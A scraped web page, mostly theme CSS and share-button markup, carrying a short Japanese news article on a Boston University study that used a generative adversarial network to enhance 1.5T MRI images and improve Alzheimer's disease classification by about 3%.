.td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2021%2F03%2F17%2F7591%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%95%B5%E5%AF%BE%E7%9A%84%E7%94%9F%E6%88%90%E3%83%8D%E3%83%83%E3%83%88%E3%83%AF%E3%83%BC%E3%82%AF%E3%81%AB%E3%82%88%E3%82%8B%E3%82%A2%E3%83%AB%E3%83%84%E3%83%8F%E3%82%A4%E3%83%9E%E3%83%BC%E7%97%85%E8%AD%98%E5%88%A5%E3%83%91%E3%83%95%E3%82%A9%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B9%E3%81%AE%E5%BC%B7%E5%8C%96&url=https%3A%2F%2Faitimes.media%2F2021%2F03%2F17%2F7591%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=敵対的生成ネットワークによるアルツハイマー病識別パフォーマンスの強化&body=https://aitimes.media/2021/03/17/7591/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_19" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_20 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_20 .td-audio-player{font-size:12px}.tdi_20 .tdb-caption-text{margin:6px 0 0}.tdi_20:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://aitimes.media/wp-content/uploads/iStock-864460734.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://aitimes.media/wp-content/uploads/iStock-864460734-696x392.jpg" srcset="https://aitimes.media/wp-content/uploads/iStock-864460734-696x392.jpg 696w, https://aitimes.media/wp-content/uploads/iStock-864460734-300x169.jpg 300w, https://aitimes.media/wp-content/uploads/iStock-864460734-768x432.jpg 768w, https://aitimes.media/wp-content/uploads/iStock-864460734-1024x576.jpg 1024w, https://aitimes.media/wp-content/uploads/iStock-864460734-1068x601.jpg 1068w, https://aitimes.media/wp-content/uploads/iStock-864460734-746x420.jpg 746w, https://aitimes.media/wp-content/uploads/iStock-864460734.jpg 1365w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title=""
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>ゲーム理論に基づく深層学習技術に敵対的生成ネットワーク（GAN）がある。GANは生成モデルの一種で、データから特徴を学習することで実在しないデータの生成までを実現する。アーキテクチャの柔軟性から広範な応用研究がみられるが、医学領域では医用画像の高解像度化などに大きな可能性を示している（<a href="https://aitimes.media/2020/06/16/5299/">過去記事</a>）。</p>
<p>米ボストン大学の研究チームは、MRI画像など既存データでの診断精度を高めるため、GANを用いた分類モデルの構築を進めている。<a href="https://alzres.biomedcentral.com/">Alzheimer&#8217;s Research &amp; Therapy</a>から14日公開されたチームの<a href="https://alzres.biomedcentral.com/articles/10.1186/s13195-021-00797-5">研究論文</a>によると、151名の研究参加者から1.5テスラおよび3.0テスラのMRI画像を同時取得し、GANモデルの構築に利用したという。両MRI画像から学習したGANモデルは1.5テスラMRI単独に比べて、より高品質な診断用画像を生成していた。アルツハイマー病の識別には畳み込みニューラルネットワーク分類器を用い、他施設における検証データセットでは、このGAN生成画像による分類器は1.5テスラ画像単独から学習した分類器に比して、3%前後の有意な識別精度向上を確認している。</p>
<p>研究チームは「GANフレームワークによる画像品質改善は、アルツハイマー病の識別パフォーマンスを向上させる」としており、過去に1.5テスラMRIを利用した疾患コホートや、最新設備の導入が遅れる医療機関において特に、GANによる画像生成モデルが強力に機能することを指摘している。</p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_22  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_22" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2021%2F03%2F17%2F7591%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%95%B5%E5%AF%BE%E7%9A%84%E7%94%9F%E6%88%90%E3%83%8D%E3%83%83%E3%83%88%E3%83%AF%E3%83%BC%E3%82%AF%E3%81%AB%E3%82%88%E3%82%8B%E3%82%A2%E3%83%AB%E3%83%84%E3%83%8F%E3%82%A4%E3%83%9E%E3%83%BC%E7%97%85%E8%AD%98%E5%88%A5%E3%83%91%E3%83%95%E3%82%A9%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B9%E3%81%AE%E5%BC%B7%E5%8C%96&url=https%3A%2F%2Faitimes.media%2F2021%2F03%2F17%2F7591%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=敵対的生成ネットワークによるアルツハイマー病識別パフォーマンスの強化&body=https://aitimes.media/2021/03/17/7591/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_22" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_23 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style></style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_23 .comment-link{display:none}.tdi_23 .comment{border-bottom-style:dashed}.tdi_23 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_25  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
